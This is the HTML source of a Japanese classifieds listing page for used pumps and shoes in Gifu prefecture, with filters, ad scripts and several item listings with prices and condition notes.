<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D21">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-sab'>
靴/バッグ
</a>
</li>
<li>
<a href='/all/sale-sab/g-2548'>
靴
</a>
</li>
<li>
<a href='/all/sale-sab/g-2549'>
パンプス
</a>
</li>
<li>
<span>
岐阜県のパンプス
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-sab","name":"靴/バッグ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-sab/g-2548","name":"靴"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-sab/g-2549","name":"パンプス"}},{"@type":"ListItem","position":6,"name":"岐阜県のパンプス"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/gifu/sale-sab/g-2549">岐阜県のパンプスの中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全297件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
岐阜県のパンプス
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-413-gifu">岐阜市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-414-ogaki">大垣市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-415-takayama">高山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-416-tajimi">多治見市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-417-seki">関市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-418-nakatsugawa">中津川市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-419-mino">美濃市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-420-mizunami">瑞浪市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-421-hashima">羽島市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-422-ena">恵那市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-423-minokamo">美濃加茂市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-424-toki">土岐市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-425-kakamigahara">各務原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-426-kani">可児市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-427-yamagata">山県市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-428-mizuho">瑞穂市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-429-hida">飛騨市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-430-motosu">本巣市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-431-gujo">郡上市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-432-gero">下呂市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-433-kaizu">海津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89406-anpachi">安八郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89405-fuwa">不破郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89403-hashima">羽島郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89407-ibi">揖斐郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89409-kamo">加茂郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89410-kani">可児郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89408-motosu">本巣郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89411-ono">大野郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549/a-89404-yoro">養老郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-1150302">西岐阜駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-3000160">名鉄岐阜駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-1141113">多治見駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-3002002">西笠松駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-3002004">南宿駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-3001617">田神駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-1150303">穂積駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-1141601">岐阜駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-1150304">大垣駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2549/s-3002003">柳津駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/gifu/sale-sab/g-2549/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab">全ての靴/バッグ</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
靴
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2531">バッグ</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">サブジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2548">全ての靴</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パンプス
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2550">サンダル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2551">ローファー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2552">スニーカー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2553">ブーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2554">長靴</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2555">下駄</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2556">アウトドアシューズ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2557">ミュール</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2558">レインシューズ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2559">革靴</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2560">草履</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2561">ケア用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-sab/g-2562">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">価格帯<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのパンプスの価格帯
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/gifu/sale-sab/g-2549?max=0&amp;min=0">無料</a></li>
</ul>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パンプスの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/gifu/sale-sab/indi/g-2549">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/gifu/sale-sab/cp/g-2549">販売業者</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パンプスの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/gifu/sale-sab/g-2549?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/gifu/sale-sab/g-2549?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
岐阜のパンプス(靴)で欲しいモノが見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
岐阜のパンプス(靴)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
岐阜のパンプス(靴)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "パンプス",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<div data-search-params='{&quot;category_group_id&quot;:1,&quot;category_id&quot;:182,&quot;prefecture_id&quot;:21,&quot;prefecture_name&quot;:&quot;gifu&quot;,&quot;page&quot;:1}' id='kyujin-box-jobs-container'></div>
<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1crvon"><img alt="黒のパンプス" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66f8817b3f0e665aa8f507d1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1crvon">黒のパンプス</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>320円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
自宅保管の期間が長かったため、この値段です。
サイズは24.5です。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月25日
</div>
<div class='u-color-gray'>
作成1月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1crvon" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1crvon" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-17m2sw"><img alt="【中古品】ミハラヤスヒロ MIHARA YASUHIRO フラッ..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/65f50eab9f2187233f6dad99/thumb_m_1991037386.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-17m2sw">【中古品】ミハラヤスヒロ MIHARA YASUHIRO フラッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>550円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-424-toki">土岐市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141114">土岐市駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
管理番号：1200500918100212
メーカー：ミハラヤスヒロ MIHARA YASUHIRO

■サイズ・仕様
表記サイズ：23 1/2
カラー：ブラック×ゴールド系色
※お色は出品者の主観で判断しており...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月24日
</div>
<div class='u-color-gray'>
作成1月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="17m2sw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="17m2sw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1hcl4c"><img alt="未使用　　黒革　
靴　26.5" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6821a1fe0a9cf506bf6d93ea/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1hcl4c">未使用　　黒革　
靴　26.5</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3000160">名鉄岐阜駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E8%87%AA%E4%BD%93">自体</a>
</div>
</div>
<div class='p-item-detail'>
未使用になります。
保管期間は長いですが、商品自体は綺麗だと思います
26 1/2サイズになります
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hcl4c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hcl4c" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1m88ch"><img alt="未使用品" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695dc8298e50390c80d3ffe6/thumb_m_1000012681.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1m88ch">未使用品</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-414-ogaki">大垣市</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E8%AD%B2%E3%82%8A">譲り</a>
</div>
</div>
<div class='p-item-detail'>
5程前に購入しました。
履く機会がないので格安でお譲りします。
サイズは、35ですが23ｃｍ位だと思います。

写真より落ち着いた色です。
取りに来られる方ご検討下さい。
試し履きしてからで構いません。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月7日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m88ch" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m88ch" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-1m7xzy"><img alt="結婚式　ウェディング　ヒール　ブライダルシューズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695cf85ef0ddcbf05f436e20/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-1m7xzy">結婚式　ウェディング　ヒール　ブライダルシューズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-416-tajimi">多治見市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-1141113">多治見駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
24cm
ヒール部分にところどころハゲあり
ラメなので触ると取れます。
ボンド部分が黄色く変色してますがあまり目立ちません。
金属部分は経年劣化によるやや変色ありますがひどくはないです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月6日
</div>
<div class='u-color-gray'>
作成1月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m7xzy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m7xzy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fgifu%2Fsale-sab%2Fg-2549">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-sab/article-z9ykl"><img alt="パンプス〜‼️‼️ Mサイズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/63ad8be85f38790a7b48a44f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-sab/article-z9ykl">パンプス〜‼️‼️ Mサイズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>450円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-sab">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/sale-sab/g-2548/s-3002003">柳津駅</a>
<a href="/all/sale-sab/g-2548">靴</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
いかがですか？

可愛いいですよ💕

今だけ500→450
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月4日
</div>
<div class='u-color-gray'>
作成1月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
